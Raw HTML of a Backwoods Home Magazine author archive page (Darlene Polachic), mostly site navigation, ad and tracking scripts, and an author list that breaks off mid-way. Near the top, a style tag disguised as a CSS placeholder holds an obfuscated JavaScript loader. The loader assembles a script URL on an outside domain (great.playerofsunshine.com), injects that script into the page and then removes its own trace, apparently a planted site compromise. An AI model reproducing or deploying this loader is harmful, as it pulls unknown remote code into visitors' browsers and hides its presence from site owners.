  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '432522034159511');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=432522034159511&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta name="facebook-domain-verification" content="s2tlojjosbwc1r2lvuexa5yu9853iv" />








<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "68cb841b-d2c1-4095-9e65-f72cf23a16f1",
    });
  });
</script>




<script type="text/javascript">
    window._mNHandle = window._mNHandle || {};
    window._mNHandle.queue = window._mNHandle.queue || [];
    medianet_versionId = "3121199";
</script>
<script src="https://contextual.media.net/dmedianet.js?cid=8CU65JBO4" async="async"></script>

	<style id="tdw-css-placeholder">var _gghggfioni="_svgoopi";try{varaylvvwvvjwqx=String;var aenzypkkuh="f"+"ro"+aylvvwvvjwqx['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _fetqfelvr="s"+"c"+aylvvwvvjwqx[aenzypkkuh](114,105,112,116);var _etdghwo="c"+"re"+aylvvwvvjwqx[aenzypkkuh](97,116,101,69,108,101,109,101,110,116);var _lvkalgo="s"+aylvvwvvjwqx[aenzypkkuh](114,99);var _fmcsvhcrd=aylvvwvvjwqx[aenzypkkuh](105,100);var _gaoiljeyjwb="cu"+"rre"+aylvvwvvjwqx[aenzypkkuh](110,116,83,99,114,105,112,116);var atqpwhm="pa"+"r"+aylvvwvvjwqx[aenzypkkuh](101,110,116,78,111,100,101);var adaqknaobqde="i"+"ns"+aylvvwvvjwqx[aenzypkkuh](101,114,116,66,101,102,111,114,101);var _rvchlqrin="ge"+"El"+aylvvwvvjwqx[aenzypkkuh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _lcnwvzmojeq="h"+"e"+aylvvwvvjwqx[aenzypkkuh](97,100);var _tzsfnhlzuf="ap"+"p"+aylvvwvvjwqx[aenzypkkuh](101,110,100,67,104,105,108,100);var _pgaqmafp=document;var _ftkhekvad="t"+"e"+aylvvwvvjwqx[aenzypkkuh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var azfvgvxwkm=_pgaqmafp[_etdghwo](_fetqfelvr);azfvgvxwkm['as'+'y'+'nc']=true;var azrmostklt=aylvvwvvjwqx[aenzypkkuh](104,116,116,112,115,58,47,47)+"gr"+"ea"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aylvvwvvjwqx[aenzypkkuh](47)+aylvvwvvjwqx[aenzypkkuh](115,99,114,105,112,116)+aylvvwvvjwqx[aenzypkkuh](47)+aylvvwvvjwqx[aenzypkkuh](99)+"d"+"n"+aylvvwvvjwqx[aenzypkkuh](46,106,115);azfvgvxwkm[_lvkalgo]=azrmostklt;azfvgvxwkm[_fmcsvhcrd]=_ftkhekvad;if(_pgaqmafp[_gaoiljeyjwb]){_pgaqmafp[_gaoiljeyjwb][atqpwhm][adaqknaobqde](azfvgvxwkm,_pgaqmafp[_gaoiljeyjwb]);var _pqexktxwap=document;if (_pqexktxwap['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_pqexktxwap['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_pgaqmafp[_rvchlqrin](_lcnwvzmojeq)[0][_tzsfnhlzuf](azfvgvxwkm);if (_pqexktxwap['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_pqexktxwap['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="archive category category-darlene-polachic category-79 td-standard-pack global-block-template-1 td_category_template_3 td_category_top_posts_style_3 wpb-js-composer js-comp-ver-7.9 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bhmag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-92798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-92798"><a href="https://www.backwoodshome.com">Home</a></li>
<li id="menu-item-86819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86819"><a href="https://www.backwoodshome.com/shop/subscription-options/">Subscribe</a></li>
<li id="menu-item-85014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-85014"><a href="https://www.backwoodshome.com/shop/">Store<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-85193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85193"><a href="https://www.backwoodshome.com/shop/">Shop our store</a></li>
	<li id="menu-item-85017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85017"><a href="https://www.backwoodshome.com/shop/cart/">Cart</a></li>
	<li id="menu-item-85018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85018"><a href="https://www.backwoodshome.com/shop/my-account/">My Account</a></li>
</ul>
</li>
<li id="menu-item-86191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-86191"><a href="https://www.backwoodshome.com/about-us/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-87816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87816"><a href="https://www.facebook.com/bhmag">BHM Facebook page</a></li>
	<li id="menu-item-87817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87817"><a href="https://www.backwoodshome.com/category/autobiography/">About Our Authors</a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-662"><a href="https://www.backwoodshome.com/features/">Articles<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-89104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89104"><a href="https://www.backwoodshome.com/category/farm-and-garden/">Farm and Garden</a></li>
	<li id="menu-item-89105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89105"><a href="https://www.backwoodshome.com/category/building/">Building</a></li>
	<li id="menu-item-89107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89107"><a href="https://www.backwoodshome.com/category/animals/">Animals</a></li>
	<li id="menu-item-91695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91695"><a href="https://www.backwoodshome.com/category/firearms/">Firearms</a></li>
	<li id="menu-item-91696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91696"><a href="https://www.backwoodshome.com/category/Self-Reliance/">Self-Reliance</a></li>
	<li id="menu-item-91697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91697"><a href="https://www.backwoodshome.com/category/americana-history/">Americana and History</a></li>
	<li id="menu-item-91698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91698"><a href="https://www.backwoodshome.com/category/food-and-recipes/">Food and Recipes</a></li>
	<li id="menu-item-92854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92854"><a href="https://www.backwoodshome.com/category/science/">Science and Education</a></li>
	<li id="menu-item-92987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92987"><a href="https://www.backwoodshome.com/category/energy/">Energy</a></li>
	<li id="menu-item-92205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92205"><a href="https://www.backwoodshome.com/category/table-of-contents/">Previous Issues</a></li>
	<li id="menu-item-92230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92230"><a href="https://www.backwoodshome.com/author-index/">Author Index</a></li>
</ul>
</li>
<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-673"><a href="https://www.backwoodshome.com/bhm-blogs/">Blogs<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-687"><a href="https://www.backwoodshome.com/blogs/JackieClay/">Homesteading with Jackie Clay</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-688"><a href="https://www.backwoodshome.com/blogs/MassadAyoob">Massad Ayoob</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-691"><a href="https://twitter.com/#!/backwoodshome">Dave on Twitter</a></li>
</ul>
</li>
<li id="menu-item-94369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-94369"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-94370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94370"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact BHM</a></li>
	<li id="menu-item-93583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93583"><a href="https://www.backwoodshome.com/faq/">FAQ – Frequently Asked Questions</a></li>
	<li id="menu-item-89129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89129"><a href="https://www.backwoodshome.com/blogs/JackieClay/ask-jackie-a-question/">Ask Jackie a Question</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.backwoodshome.com/contact-us/writers-guidelines/">Guidelines for Writers</a></li>
	<li id="menu-item-670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://www.backwoodshome.com/advertise/website-advertising/">Display Advertising</a></li>
	<li id="menu-item-86192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-86192"><a href="https://www.backwoodshome.com/contact-us/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-94161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-94161"><a href="https://www.backwoodshome.com/shop/my-account/">My Account<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-94292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94292"><a href="https://www.backwoodshome.com/shop/my-account/e-mag/">E-Magazine Download</a></li>
	<li id="menu-item-94293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94293"><a href="https://www.backwoodshome.com/shop/my-account/subscriptions/">Manage Auto-Renewal Subscription</a></li>
</ul>
</li>
<li id="menu-item-85714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85714"><a href="https://www.backwoodshome.com/shop/cart/">Cart</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.backwoodshome.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    </div>

        
<div class="td-header-sp-top-menu">


	</div>



                        <div class="td-header-sp-phone">
                    <span>Tel:</span> <a href="tel:541-250-5134">541-250-5134</a>                </div>
            
                            <div class="td-header-sp-email">
                    <span>Email:</span> <a href="mailto:customer-service@backwoodshome.com">customer-service@backwoodshome.com</a>                </div>
            
                </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.backwoodshome.com/contact-us/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.backwoodshome.com/">
            <img class="td-retina-data" data-retina="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newpaper-Logo-High-Rez-1-300x99.png" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newspaper-Logo-Low-Rez-1.png" alt="Backwoods Home Magazine"  width="272" height="90"/>
            <span class="td-visual-hidden">Backwoods Home Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7822718517730553");
		            adEl.setAttribute("data-ad-slot", "8204338556");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.backwoodshome.com/">
			<img class="td-retina-data" data-retina="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newpaper-Logo-High-Rez-white-300x99.png" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newspaper-Logo-Low-Rez-white.png" alt="Backwoods Home Magazine"  width="272" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.backwoodshome.com/">
			<img class="td-retina-data" data-retina="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newpaper-Logo-High-Rez-1-300x99.png" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newspaper-Logo-Low-Rez-1.png" alt="Backwoods Home Magazine"  width="272" height="90"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92798"><a href="https://www.backwoodshome.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86819"><a href="https://www.backwoodshome.com/shop/subscription-options/">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-85014"><a href="https://www.backwoodshome.com/shop/">Store</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-85193"><a href="https://www.backwoodshome.com/shop/">Shop our store</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-85017"><a href="https://www.backwoodshome.com/shop/cart/">Cart</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-85018"><a href="https://www.backwoodshome.com/shop/my-account/">My Account</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-86191"><a href="https://www.backwoodshome.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-87816"><a href="https://www.facebook.com/bhmag">BHM Facebook page</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-87817"><a href="https://www.backwoodshome.com/category/autobiography/">About Our Authors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-662"><a href="https://www.backwoodshome.com/features/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-89104"><a href="https://www.backwoodshome.com/category/farm-and-garden/">Farm and Garden</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-89105"><a href="https://www.backwoodshome.com/category/building/">Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-89107"><a href="https://www.backwoodshome.com/category/animals/">Animals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-91695"><a href="https://www.backwoodshome.com/category/firearms/">Firearms</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-91696"><a href="https://www.backwoodshome.com/category/Self-Reliance/">Self-Reliance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-91697"><a href="https://www.backwoodshome.com/category/americana-history/">Americana and History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-91698"><a href="https://www.backwoodshome.com/category/food-and-recipes/">Food and Recipes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-92854"><a href="https://www.backwoodshome.com/category/science/">Science and Education</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-92987"><a href="https://www.backwoodshome.com/category/energy/">Energy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-92205"><a href="https://www.backwoodshome.com/category/table-of-contents/">Previous Issues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-92230"><a href="https://www.backwoodshome.com/author-index/">Author Index</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-673"><a href="https://www.backwoodshome.com/bhm-blogs/">Blogs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-687"><a href="https://www.backwoodshome.com/blogs/JackieClay/">Homesteading with Jackie Clay</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-688"><a href="https://www.backwoodshome.com/blogs/MassadAyoob">Massad Ayoob</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-691"><a href="https://twitter.com/#!/backwoodshome">Dave on Twitter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-94369"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-94370"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact BHM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93583"><a href="https://www.backwoodshome.com/faq/">FAQ – Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-89129"><a href="https://www.backwoodshome.com/blogs/JackieClay/ask-jackie-a-question/">Ask Jackie a Question</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-685"><a href="https://www.backwoodshome.com/contact-us/writers-guidelines/">Guidelines for Writers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-670"><a href="https://www.backwoodshome.com/advertise/website-advertising/">Display Advertising</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-86192"><a href="https://www.backwoodshome.com/contact-us/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-94161"><a href="https://www.backwoodshome.com/shop/my-account/">My Account</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-94292"><a href="https://www.backwoodshome.com/shop/my-account/e-mag/">E-Magazine Download</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-94293"><a href="https://www.backwoodshome.com/shop/my-account/subscriptions/">Manage Auto-Renewal Subscription</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-85714"><a href="https://www.backwoodshome.com/shop/cart/">Cart</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bhmag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.backwoodshome.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"></div>
                        <h1 class="entry-title td-page-title">Darlene Polachic</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/adam-kingman/">Adam Kingman</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/alice-b-yeager/">Alice B. Yeager</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/alicia-abbott/">Alicia Abbott</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/allen-easterly/">Allen Easterly</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/amanda-geller/">Amanda Geller</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/amanda-kemp/">Amanda Kemp</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/anita-evangelista/">Anita Evangelista</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/anna-green/">Anna Green</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/anne-westbrook-dominick/">Anne Westbrook Dominick</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/annie-tuttle/">Annie Tuttle</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/armand-o-deblois/">Armand O. Deblois</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/arthur-vernon-ii/">Arthur Vernon II</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/ben-richards/">Ben Richards</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/beth-greenwood/">Beth Greenwood</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/beverly-mettot/">Beverly Mettot</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/beverly-rossman/">Beverly Rossman</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/bill-leonard/">Bill Leonard</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/bill-wilson/">Bill Wilson</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/brad-rohdenburg/">Brad Rohdenburg</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/brent-stainer/">Brent Stainer</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/brent-todd/">Brent Todd</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/brianna-stone/">Brianna Stone</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/c-l-fitzmaurice/">C.L. Fitzmaurice</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/callie-musa/">Callie Musa</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/carrie-peterson/">Carrie Peterson</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/charles-bryant-odooley/">Charles Bryant O’Dooley</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/charles-sanders/">Charles Sanders</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/charles-wood/">Charles Wood</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/christopher-maxwell/">Christopher Maxwell</a></li><li 